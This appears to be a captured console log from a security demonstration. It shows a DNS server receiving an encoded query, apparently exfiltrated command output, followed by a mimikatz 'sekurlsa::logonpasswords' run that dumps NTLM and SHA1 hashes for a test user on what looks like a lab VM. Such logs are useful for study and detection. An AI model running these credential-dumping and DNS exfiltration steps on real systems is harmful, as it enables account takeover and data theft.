 2016-05-07 19:45:27 [DNSHandler:customResolver] Request: [74.125.18.25:50659] (udp) / '96-96.KSAjIGV4aXQKQnllIQo-3D.wvRCF.    .nl.' (A)
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 164154 (00000000:0002813a)
Session           : Interactive from 1
User Name         : IEUser
Domain            : IE11Win8_1
SID               : S-1-5-21-2968750198-2704521508-3360548841-1001
msv :
[00000003] Primary
* Username : IEUser
* Domain   : IE11Win8_1
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
[00010000] CredentialKeys
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
wdigest :
* Username : IEUser
* Domain   : IE11Win8_1